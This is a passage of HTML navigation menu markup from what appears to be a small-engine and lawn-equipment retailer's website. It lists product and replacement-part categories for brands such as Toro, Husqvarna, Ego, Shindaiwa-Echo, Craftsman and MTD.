</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/48_zero-turn-toro-mowers">Zero-Turn</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/49_mower-toro-residential">Residential</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/592_time-cutter-my-ride">Time cutter My ride</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/51_timecutter-">TimeCutter</a></div></li></ul>
</div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/16_lawn-boy"
                                                                                class="cbp-column-title cbp-category-title">Lawn-Boy</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/60_mowers-Lawn-Boy">Lawn mowers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																									




<div class="row menu_row menu-element  first_rows menu-element-id-5">
                

                                                




    

    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/17_shindaiwa-echo"
                                                                                class="cbp-column-title cbp-category-title">Shindaiwa-Echo</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/77_accessories-shindaiwa">Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/72_shindaiwa-hedge-trimmers">Articulated hedge trimmers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/70_blowers-shindaiwa">Blowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/68_brushcutters-shindaiwa">Brushcutters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/66_chain-saws-shindaiwa">Chain saws</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/67_grass-cutter-shindaiwa">Grass trimmers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/71_hedge-trimmers-shindaiwa">Hedge trimmers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/76_motorized-broom-shindaiwa">Motorized broom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/73_shindaiwa-multi-tool-system">Multi-Tool System</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/74_spreaders-shindaiwa">Spreaders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/69_shindaiwa-trimmer">Trimmer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/75_vaporizers-shindaiwa">Vaporizers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/129_ego"
                                                                                class="cbp-column-title cbp-category-title">Ego</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/633_batterie-et-chargeur-ego">Batterie et chargeur Ego</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/136_ego-chain-saw">Ego chainsaw</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/134_ego-trimmer">Ego grass cutter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/135_ego-hedge-trimmer">Ego hedge trimmer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/145_ego-inverter">Ego inverter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/133_ego-leaf-blower">Ego leaf blower</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/132_ego-mowers">Ego mowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/144_multi-tool-ego">Ego Multi Tool</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/131_ego-snowblowers">Ego snowblowers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-5 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/18_husqvarna"
                                                                                class="cbp-column-title cbp-category-title">Husqvarna</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/126_mowers-automower">Automower mowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/120_husqvarna-battery-products">Battery products</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/116_brushcutters-husqvarna">Brushcutters</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/61_chain-saws-husqvarna">Chain saws</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/62_intermediate-husquarna-chain-saw">Intermediate</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/63_husqvarna-professional-chain-saws">Professional</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/115_husqvarna-concrete-saws">Concrete saws</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/117_husqvarna-multi-tool-system">Multi-Tool System</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/123_husqvarna-snowblowers">Snow blowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/121_toys">Toys</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/111_husqvarna-lawn-tractors">Tractors</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/112_100-series">100 series</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/113_200-series">200 series</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/114_300-series">300 series</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-9"
												 id="9-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/550_husqvarna"
                                                                                class="cbp-column-title cbp-category-title">Husqvarna</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/611_coffre-de-transport">Coffre de transport</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/638_guide-chaine">Guide chaîne</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/573_hand-tool-secateurs-">Hand tool (secateurs)</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/629_coin-d-abattage">Coin d&#039;abattage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage">Levier d&#039;abbatage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/676_ruban-à-mesurer">Ruban à mesurer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/628_scies-d-elagage">Scies d&#039;élagage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/627_secateur">Sécateur</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/639_harnais">Harnais</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/551_protective-gear">Protective gear</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/558_boots">Boots</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/552_hand-protection">Hand protection</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/557_classic-work-gloves">Classic work gloves</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/554_cut-resistant-gloves">Cut resistant gloves</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/556_functional-work-gloves">Functional work gloves</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/555_technical-work-gloves">Technical work gloves</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/565_head-protection">Head protection</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/566_helmets">Helmets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/567_ear muffs">Noise-canceling earmuffs</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/561_leg-protection">Leg protection</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/562_cut-resistant-pants">Cut resistant pants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/563_protective-leggings">Protective leggings</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/564_suspenders">Suspenders</a></div></li></ul>
</div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/568_sharpening-equipment">Sharpening equipment</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/19_Oregon"
                                                                                class="cbp-column-title cbp-category-title">Oregon</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/560_chain">chain</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/559_sharpening-equipment">Sharpening equipment</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-8"
												 id="8-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/168_lawn-mower"
                                                                                class="cbp-column-title cbp-category-title">Lawn Mower</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/202_Arians">Arians</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/266_blade-bolt">Blade bolt</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/256_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/249_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/234_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/262_replacement-bearing-for-ariens-mowers">Replacement bearing for Ariens mowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/387_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/296_wheel-adjustment-lever">Wheel adjustment lever</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/242_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/203_craftsman">Craftsman</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/293_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/257_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/250_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/235_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/263_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/508_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/436_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/243_wheels">Wheels</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/570_ego">EGO</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/208_honda">Honda</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/255_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/240_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/682_courroie">Courroie</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/248_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/204_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/294_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/267_blade-bolt">Blade bolt</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/258_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/251_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/236_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/264_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/509_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/437_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/244_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/205_lawn-boy">Lawn Boy</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/448_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/259_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/252_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/237_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/445_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/447_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/446_gas-control">Gas control</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/415_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/452_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/422_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/451_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/449_wheel-adjustment-lever">Wheel adjustment lever</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/245_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/206_mtd">Mtd</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/268_blade-bolt">Blade bolt</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/260_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/253_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/238_cables">Cables</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/373_engine-parts-">Engine (parts)</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/607_filtre-a-air">Filtre à air</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/356_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/374_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/377_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/246_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/288_murray">Murray</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/289_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/644_support-de-lame">Support de lame</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/371_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/207_toro">Toro</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/295_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/269_blade-bolt">Blade bolt</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/261_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/254_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/239_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/414_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/423_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/265_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/409_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/412_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/297_wheel-adjustment-lever">Wheel adjustment lever</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/273_wheel-stand">Wheel support</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/247_wheels">Wheels</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/167_lawn-tractor"
                                                                                class="cbp-column-title cbp-category-title">Lawn tractor</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/175_ariens">Ariens</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/176_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/187_blade-holder">Blade support</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/191_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/660_chaînes-pour-pneus">Chaînes pour pneus</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/535_drums">Drums</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/183_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/384_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/177_craftsman">Craftsman</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/510_accessories">Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/180_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/192_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/198_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/661_chaînes-pour-pneus">Chaînes pour pneus</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/438_conduct">Conduct</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/696_deck">Deck</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/536_drums">Drums</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/195_electrical-parts">Electrical parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/184_pulleys">Pulleys</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/178_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/507_accessories">Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/181_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/193_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/199_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/439_conduct">Conduct</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/695_deck">Deck</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/537_drums">Drums</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/196_electrical-parts">Electrical parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/662_husqvarna-tire-chains">Husqvarna tire chains</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/185_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/697_seat">Seat</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/574_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/473_john-deer">John deer</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/474_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/663_john-deere-tire-chains">John Deere tire chains</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/179_mtd">Mtd</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/182_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/272_blade-bolt">Blade bolt</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/190_blade-holder">Blade support</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/194_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/241_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/538_drums">Drums</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/197_electrical-parts">Electrical parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/579_moteur-pieces-">Moteur ( pièces )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/186_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/376_various">Various</a></div></li></ul>
